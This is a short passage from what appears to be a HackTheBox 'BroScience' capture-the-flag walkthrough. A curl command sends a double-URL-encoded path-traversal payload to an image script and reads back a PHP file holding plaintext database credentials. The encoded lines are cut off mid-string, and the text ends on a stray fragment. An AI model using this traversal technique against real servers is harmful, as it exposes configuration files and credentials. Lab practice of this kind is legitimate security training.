 ┌──(root㉿kali)-[/home/kali/Escritorio]
└─# curl https://broscience.htb/includes/img.php?path=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25
6%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%66%25
35%25%37%33%25%32%66%25%36%34%25%36%32%25%35%66%25%36%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%2
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";
$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");
if (!$db_conn) {
    die("<b>Error</b>: Unable to connect to database");
}
?>
"the quieter